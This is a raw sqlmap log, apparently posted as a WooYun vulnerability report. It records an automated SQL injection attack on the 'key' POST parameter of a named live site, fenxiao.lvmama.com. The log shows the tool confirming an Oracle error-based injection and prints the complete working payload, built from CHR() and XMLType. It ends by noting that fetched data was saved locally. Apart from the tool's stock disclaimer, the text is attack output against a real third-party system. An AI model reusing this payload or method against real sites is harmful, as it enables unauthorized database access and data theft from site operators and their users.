 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:56:30
[08:56:30] [INFO] parsing HTTP request from 'lv.txt'
[08:56:30] [INFO] testing connection to the target URL
[08:56:30] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[08:56:31] [INFO] target URL is stable
[08:56:32] [WARNING] heuristic (basic) test shows that POST parameter 'key' migh
t not be injectable
[08:56:51] [INFO] testing for SQL injection on POST parameter 'key'
[08:56:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:52] [WARNING] reflective value(s) found and filtering out
[08:56:54] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:56:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[08:56:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:56:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[08:56:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[08:56:58] [INFO] POST parameter 'key' is 'Oracle AND error-based - WHERE or HAV
ING clause (XMLType)' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n]
[08:57:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:57:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'key' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Parameter: key (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sdate=2015-09-24&edate=2015-09-24&key=12345' AND 7901=(SELECT UPPER
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(98)||CHR(98)||CHR(113)||(SELEC
T (CASE WHEN (7901=7901) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(1
20)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'xsRn'='xsRn&order= a.create_d
ate desc&pageNo=1
---
[08:57:04] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[08:57:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[08:57:04] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 08:57:04
www.wooyun.org